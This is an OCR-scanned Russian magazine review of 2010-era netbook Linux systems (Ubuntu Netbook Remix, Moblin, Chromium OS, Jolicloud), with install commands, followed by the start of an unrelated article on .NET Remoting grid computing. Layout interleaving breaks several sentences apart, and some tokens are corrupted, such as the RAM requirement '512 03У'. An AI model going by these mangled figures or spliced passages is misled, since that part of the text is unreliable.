Ubuntu Netbook Remix (UNR) - один из вариантов Ubuntu для нетбуков от Canonical (будущее второго варианта, Ubuntu с интерфейсом Moblin, пока туманно). От стандартной Ubuntu отличается нетбуко-ориентированным интерфейсом, оптимизацией для работы на нетбучном железе, а также немного другим набором приложений. С версии 10.04 в стандартной поставке отсутствуют такие тяжелые для нетбука приложения, как Gimp и Tomboy. Кстати, о железе. Минимальные системные требования весьма демократичны: любой Intel Atom, 512 03У и 4 Гб свободного места - то есть, теоретически, подойдет любой нетбук. На вики-страничке список протестированных нетбуков разделен на 3 категории: поддерживаемые, поддерживаемые с небольшими

#### MOBLIN В ТВОЕМ ДИСТРИБУТИВЕ

Moblin — это не столько дистрибутив, сколько графическая среда, которую можно установить на любимый дистрибутив.

#### Ubuntu:

Встандартные репозитории Moblin не входит. Но есть ppa (https://launchpad.

net/~moblin/+archive/ppa). Правда, этот ppa не официальный и с высокой степенью вероятности могут возникнуть проблемы с зависимостями.

#### Debian:

Moblin присутствует в testing и unstable. Метапакета (как и пункта в tasksel) пока нет, поэтому придется ставить компоненты отдельно. После добавления репозитария ставится так: # apt-get install gtk2-engines-moblin moblin-cursor-theme moblinicon-theme moblin-sound-theme moblin-menus moblin-panel-applications moblin-panel-media moblin-panel-myzone moblin-panel-pasteboard moblin-panel-people moblin-panel-status moblin-session mutter-moblin Fedora:

# yum groupinstall "Moblin Desktop Environment" Mandriva:

# urpmi task-moblin

OpenSUSE:

Намомент написания статьи репозиторий с Moblin 2.1 для OpenSUSE 11.2 еще находился в разработке.

оговорками и плохо поддерживаемые. Первая категория содержит 42 модели (в томчисле и мой подопытный), вторая — 15, третья — всего 4 (это нетбуки либо на базе VIA, либо с графикой Intel GMA 500). Да и то, проблемыс этими 4 моделями легко решаются с помощью специализированных скриптов, дополнительных репозиториев и большого community :). Последняя, намомент написания статьи, версия — 9.10. Вапреле 2010, одновременно с релизомобычной Ubuntu, должна выйти версия 10.04.

Интерфейс, выполненный в стиле Ubuntu, интуитивно понятен. Его представление складывается из следующих компонентов:

• Апплет «Desktop Switcher», позволяющий переключатьсямежду обычным Gnome'овским интерфейсоми интерфейсом Netbook Remix. • UNR Launcher - заменяет стандартное меню Gnome. Отображает категории приложений в виде плоского вертикального списка вместо выпадающегоменю. Содержит также категорию «Избранное» (Favorites), куда пользователемдобавляются приложения для быстрого запуска.

• Апплет «Go Home» — при клике произойдет переключение на «рабочий стол» — главное меню UNR Launcher. Если перетащить на апплетфайл или приложение, то ссылка на него появится в категории «Избранное» UNR Launcher.

• Апплет «Window Picker» — апплет панели Gnome, отображающий открытые окна, как иконки на панели. Из развернутого на полный экран окна убирает заголовок, а название окна и кнопку закрытия помещает на верхней панели.

• Демон Maximus - автоматически разворачивает на полный экран и унифицирует внешний вид всех окон. Поддерживает списки исключений.

UNR — пожалуй, самая «клонируемая» ОСдлянетбуков, набазенеесозданоиразвиваетсянаибольшеечисло «клонов». Самыеизвестныеизних:

• Easypeasy — по сути, UNR с несколько другим наборомприкладногоПО (в т.ч. проприетарного: Skype, драйвера, кодеки), пересобранным оптимизированнымядроми оформлением. Последняя намомент написания статьи версия — 1.5, основана на базе Ubuntu 9.04.

#### **YCTAHOBKA NO B CHROMIUM OS**

Так как на данномэтапе своего развития Chrome OS (точнее, Chromium OS) основана на Ubuntu 9.10, то установить дополнительные приложения можно следующим образом:

- 1. Переходим в терминал: <Ctrl+Alt+T>
- 2. Создаемнеобходимые каталоги:
- \$ sudo mkdir -p /var/cache/apt/archives/partial
- \$ sudo mkdir -p /var/log/apt
- 3.Перемонтируемкорень в rw:
- \$ sudo mount -o remount,rw /
- 4.Создаем sources.list:
- \$ echo "deb http://mirror.yandex.ru/ubuntu karmic main restricted" | \ sudo tee -a /etc/apt/sources.list
- 5.Получаемсписок пакетов:
- \$ sudo apt-get update



#### Нет, это не скриншот браузера это интерфейс Chromium OS

• Eeebuntu NBR - респин UNR, нацеленный на поддержку нетбуков Asus Eee PC (хотя другие нетбуки тоже работают). Имеет оптимизированное ядро и несколько другой набор прикладногоПО. Кроме NBR (Netbook Remix), есть варианты Standart (с рабочимстолом Gnome), Base (с урезанным в целях экономии места наборомПО) и LXDE (соответственно, с LXDE в качестве рабочего стола). Последняя намомент написания статьи версия — 3, основана на базе Ubuntu 9.04. Версия 4 будет на базе Debian Unstable.

• Leeenux – основанная на Easypeasy сборка, лишенная несвободных компонентов. Оптимизирована для работына 7" экранах (Asus Eee PC 701), в установленномвиде занимает всего 1,2 Гб. 31 января вышла версия 2.0 (основана на Easypeasy 1.5), вмарте должна выйти версия 3.0, которая уже будет базироваться на UNR 9.10.

#### **LINUX FOR INTEL**

Moblin — созданный Intel (впоследствии перешедший под крыло Linux Foundation) дистрибутив для нетбуков и MID на базе Intel Atom. Имеет специализированный интерфейс на базе GNOME Mobile и библиотеки Clutter (активно использующей видеокарту для отрисовки интерфейса). Последняя на момент написания статьи версия — 2.1, каких-либо сведений относительно сроков выхода нового релиза пока нет. Минимальные системные требования достаточно жесткие: процессор Intel с поддержкой SSSE3 (Atom или Core 2, процессоры без SSSE3 не поддерживаются), видеокарта Intel (Nvidia, AMD и даже Intel GMA500 не поддерживаются). В списке совместимых находятся всего лишь 17 нетбуков и 5 неттопов. Причем, в 5 поддерживаемых нетбуках не работает беспроводная сеть (если беспроводной чип не от Intel — тебе не повезло). В принципе, такая политика корпорации-гиганта понятна. Теперь, когда дистрибутив перешел под попечительство Linux Foundation, список совместимых устройств должен расшириться. Распространяется Moblin довольно логичным для нетбуков способом — с помощью специального образа, который при помощи dd или нехитрого скрипта на питоне заливается на флешку.



Главная фишка Moblin'а — впечатляющий интерфейс. реализующий модный нынче тренд задаче-ориентированности. Интересна также интеграция с социальными сетями (правда, не особо у нас популярными - twitter и last.fm). Меню состоит из 12 страниц:

• МуZone - открывается по умолчанию, содержит календарь, приветствие и ленту активности друзей в социальных  $CPTQY$ 

• Status - текущий статус во всех настроенных социальных сетях:

• People - друзья в социальных сетях со статусом «Онлайн»:

• Internet - браузер, Firefox 3.5. Флеш-плагин установлен по умолчанию

• Media — под одной вкладкой скрываются аудио/видеоплеер и просмотрщик картинок. Все медиа-файлы собраны в одну коллекцию;

• Pasteboard - продвинутый буфер обмена;

• Applications - список установленных приложений (по категориям) и различные настройки;

• Zones - текущие открытые окна (вызывается по <Alt+Tab>):

• Последние 4 страницы — показатель уровня заряда батареи, настройки звука, Bluetooth и подключения к сети. Несмотря на номер версии, Moblin скорее напоминает раннюю альфа-версию, чем релиз. Из минусов, что я успел заметить:

• В системе отсутствует поддержка ext4, хотя используется ялро 2.6.31:

• «Местная» GUI-программа для управления сетевыми соединениями (Connman) обладает весьма скромными возможностями - например, не позволяет присвоить интерфейсу произвольный IP-адрес (только DHCP);

• Для кого-то может показаться минусом весьма условная русификация;

• Проблемы с воспроизведением аудио/видео в закрытых форматах - в репозитории попросту нет кодеков;

• Вообще репозитории пока достаточно бедные. Там даже  $HATMCl$ 



#### Интерфейс Ubuntu Netbook Remix

Login-screen Chromium OS Zero

#### ВЫ ПО НЕБУ ПРОКАТИТЕ НАС, ОБЛАКА

Следующий претендент - нашумевшая ОС от великой и ужасной Google. Хотя официального релиза еще нет, наличие исходных текстов (проект Chromium OS - www. chromium.org/chromium-os) породило кучу разнообразных любительских сборок - от образов для виртуальных машин до вполне себе полноценных Live CD/USB. Для тестов я использовал LiveUSB Chromium OS Zero (http://chromeos. hexxeh.net).

**ChromiumOS** 

Для тех, кто вдруг с год не был в инете и не в курсе, сообщу, что Chrome OS - это ОС от Google с интегрированным браузером от Google с интегрированными сервисами от Google. ОС - браузер. Хочешь текстовый редактор? Пожалуйста! Google Docs. Почтовый клиент? Google Mail! IM-клиент? Google Talk! И так далее... В ОС есть только браузер, установка других приложений даже не предусмотрена (но возможна - ведь в основе Chromium OS обычная Ubuntu)!



**MANAGEMENT** 

#### $\triangleright$  info

· MID (Mobile Internet Device) — компактный компьютер (размер диагонали экрана составляет 4-7 дюймов), предназначенный, в первую очередь, для просмотра вебстраници работы с веб-сервисами.  $\bullet$  SSSE3

(Supplemental Streaming SIMD  $Extension 3l - 3T0$ обозначение, данное Intel'ом четвертому расширению системы команд. По сравнению с SSF3. добавлено 32 новых уникальных команды, работающих с упакованными целыми.

• Стоит отметить, грузится Chromium OS действительно быстро, субъективно быстрее конкурентов.

• Позаверениям Google, первые нетбуки с предустановленной Chrome OS (которая может работать как на x86, так и на ARM архитектуре) должны появиться в о второй половине 2010.



OK

настройки сети. Собственно, это все, больше ничего нет - даже для того, чтобы сделать скриншот, надо устанавливать расширение для браузера :). По умолчанию в Chromium OS 19 закладок: как ни странно, в списке не только сервисы от Google - есть, например Yahoo! Mail и даже Hotmail.

В новом менеджере окон (или, точнее, менеджере вкладок) есть хоткеи на все случаи жизни. Достаточно нажать <F8>, чтобы увидеть интерактивный хелп по хоткеям. Если хочется посмотреть, что у новой ОС «под капотом»: нажми <Ctrl+Alt+T> - здравствуй, родной терминал

К сожалению, поддержка железа у Chromium OS пока хромает - это единственный дистрибутив, в котором на тестовом нетбуке не завелась беспроводная сеть (ядро у него свое, не от Ubuntu). На wiki-странице всего 15 полностью поллерживаемых нетбуков.

В целом, по-моему, очень интересный концепт, взгляд Google на то, как будет функционировать ОС будущего. И хотя «облачная» замена пока есть далеко не для всех приложений (например, что если пользователю понадобится CAD-система или более-менее серьезный графический редактор?) — на нетбуках такая схема вполне может прижиться.

#### «облачности» ОС: • Все данные хранятся у Google — ничего не

Какие плюсы имеет пользователь от такой

Очередной сюрпризот Moblin

потеряется и доступно с любого компьютера. • Скорость и нетребовательность к ресурсам. Chromium OS содержит в себе очень много оптимизаций - Google обещает, что к моменту релиза время загрузки достигнет 7 секунд. • Безопасность — фактически, на клиентском компьютере остается всего одно потенциально уязвимое клиентское приложение - браузер. В Chrome OS обновления будут устанавливаться автоматически, без каких-либо действий со стороны пользователя.

• Простота — пользователю не нало возиться с установкой/удалением/обновлением приложений - все уже сделано за него.

Самый же большой минус (если не обращать внимания на разные параноидальные мысли  $\lfloor \cdot \rfloor$ ) — это тотальная зависимость от инета (причем, достаточно скоростного), а он на просторах нашей необъятной Родины за пределами МКАД есть далеко не везде и не всегда безлимит. Загрузившись, ОС попросит ввести логин/ пароль. Здесь нужно вводить данные от своего Google-аккаунта (если такого, вдруг, нет - самое время его завести). После успешного входа в систему ОС запустит

#### Интерфейс Moblin





#### МЕЖДУ НЕБОМ И ЗЕМЛЕЙ

Видимо, идея поместить ОС в облако не дает спать не только ребятам из Google. Молодая французская компания тоже решила сделать свою «облачную» ОС. Им даже каким-то образом удалось получить на разработку \$4.2 млн в рамках венчурного финансирования. Взяли немного Ubuntu, добавили чуть-чуть Debian и собственных облачно-ориентированных разработок - получилась ОС JoliCloud, что-то среднее между Ubuntu Netbook Remix и Chromium OS. Тоже, вроде бы, с «облачной» начинкой, но не полностью интернет-зависима, как ОС от Google.

Установить ОС можно двумя способами:

• С обычного ISO-образа (который также и LiveCD). В плане установки JoliCloud ничем, кроме темного оформления, не отличается от Ubuntu.

• Используя инсталлятор под Windows (поддерживаются XP и 7). Инсталлятор не будет менять существующую таблицу разделов, а просто установит ОС в большой файл на указанном разделе. Потом через «Установку/удаление программ» ОС можно будет удалить. Идеально для новичков!

Дистрибутив может похвастаться широкой поддержкой оборудования («из коробки» работают даже Intel GMA500 и VIA С7М). На офсайте написано, что JoliCloud работает на 98% всех нетбуков. На страничке поддерживаемого оборудования 75 поддерживаемых нетбуков/неттопов, 7 «частично поддерживаемых» и всего 3 неподдерживаемых. 98%... похоже на правду :). Тестовый нетбук опять же оказался в списке полностью совместимых.

После установки ОС предложит создать специальный JoliCloud-аккаунт Что он лает

• Возможность устанавливать и удалять приложения одним кликом мышки. Список приложений весьма обширен и включает в себя не только нативные линуксовые приложения, но и Web-приложения через Mozilla Prism.

• Возможность синхронизации списка установленных приложений на всех нетбуках с помощью одного JoliCloudаккаунта. Данная функция находится в разработке и пока недоступна простым пользователям.

• Возможность общаться с другими пользователями JoliCloud (что-то вроде своей маленькой социальной сети) и видеть, какие приложения устанавливают твои друзья.

• Возможность держать часть файлов в онлайн-хранилище, а также синхронизировать их между нетбуками (заявленная разработчиками, но еще не реализованная функция). Кроме, собственно, самого JoliCloud-аккаунта, дистрибутив имеет следующие отличия от UNR:

• Пересобранное оптимизированное ядро с дополнительными драйверами;

Интерфейс Jolicloud. Единственный след «облачности» - пиктограммка в правом верхнем углу

• Поддержка Flash и Gears в Firefox;

• Предустановленные кодеки.

Общая стабильность работы ОС оставляет желать лучшего - у меня дистрибутив пару раз намертво завис. Но это можно списать на активное развитие — последняя, на момент написания статьи, версия - PreBeta (0.3).

#### **МУКИ ВЫБОРА**

В статье представлены 4 дистрибутива, хотя и позиционирующие себя в одной нише, но, по сути и идеологии - совершенно разные

**Ubuntu Netbook Remix** - всем знакомая Ubuntu, яркий представитель ОС «дооблачного» периода (если не считать худо-бедно-иногда работающий Ubuntu One). Один раз настроенный, не требует постоянного подключения к инету. Широко распространена, можно найти ответ практически на любой вопрос.

**Moblin** — пока больше похож на концепт с интересным интерфейсом, ориентированный на постоянное подключение к инету. Из-за малой распространенности ответы на вопросы лучше искать в списке рассылки разработчиков или в IRC. Если понравился интерфейс, то рекомендую именно его установить на любимый дистрибутив (см. врезку «Moblin в твоем дистрибутиве»).

Google Chrome (Chromium) - по всей видимости, ОС с высоким потенциалом. Все приложения и данные находятся в «облаке» и доступны только при подключенном инете. Поддержку лучше искать в Google Groups (chromium-os-\*) или IRC. Думаю, эта ОС имеет все шансы скоро быть предустановленной на значительной части нетбуков.

Jolicloud - «полуоблачный» дистрибутив. Для работы постоянное подключение к инету не обязательно, хотя и желательно. Отличная поддержка железа, установка приложений в один клик, предустановленные кодеки, инсталляция из под Windows - в общем, можно уверенно рекомендовать эту ОС Linux-новичкам. Поддержку можно найти на форуме (www.techreviewonlineforum. com/jolicloud-forum-f17.html), есть группа в Facebook (более 5000 участников) и twitter (http://twitter.com/ jolicloud).

Как всегда в мире Linux - выбор есть. T



На прилагаемом к журналу диске ты найдешь видео с демонстрацией интерфейсов рассматриваемых ОС.



• Официальные сайты дистрибутивов: www.ubuntu.com moblin.org www.chromium.org www.jolicloud.com

• Сравнение производительности рассматриваемых дистрибутивов: www.phoronix.com/ scan.php?page= article&item= chromium\_moblin\_ benchmarks



# .NET REMOTING: ПРОГРАММИМ СИСТЕМЫ<br>РАСПРЕДЕЛЕННЫХ GRID-ВЫЧИСЛЕНИЙ

При правильном подходе к распределению трудоемкой задачи между ИМЕЮЩИМИСЯ ВЫЧИСЛИТЕЛЬНЫМИ МОЩНОСТЯМИ ЭКОНОМЯТСЯ ВРЕМЯ (деньги), ресурсы, а для кого-то и нервные клетки. Именно для этого предназначена система распределенных вычислений, созданием и организацией которой мы займемся в этой статье.

ети распределенных вычислений впервые нашли свое применение в науке. Моделирование сложных процессов, обработка большого объема данных и тому подобные задачи требуют вычислительных мошностей, которые зачастую не способны предоставить суперкомпьютеры. При этом здесь мы не затрагиваем финансовую составляющую. Как альтернативу огромным вычислительным комплексам ученые решили взять «с миру по нитке», и сейчас мы можем наблюдать продукты их побочной деятельности: начиная от обычных кластеров и заканчивая ботнетами, которые, в подавляющем большинстве случаев, используются в корыстных целях. Но тема бот-сетей в нашем журнале была раскрыта неоднократно, как в виде конкретных примеров работающих ботов. так и в виде концептов. Наша задача - рассмотреть «светлую» сторону систем распределенных вычислений, при этом абстрагируясь от типа решаемой задачи (будь то поиск внеземных цивилизаций, лекарства от эпидемии нового вируса или хэша от «неприступной» комбинации символов). По этой причине мы не будем скрывать клиентскую часть нашей системы на компьютерах пользователей. Антивирусы и файрволы мы обходить также не планируем, что, тем не менее, не приведет к упрощению нашей задачи.

#### ЗАКЛАДЫВАЕМ ФУНДАМЕНТ

Традиционно, прежде чем приступить к кодингу, необходимо ознакомиться с теоретической частью вопроса. В нашем случае теория проста до безобразия. Что, к сожалению, не мешает ей скрывать некоторые подводные камни. Обо всем по порядку.

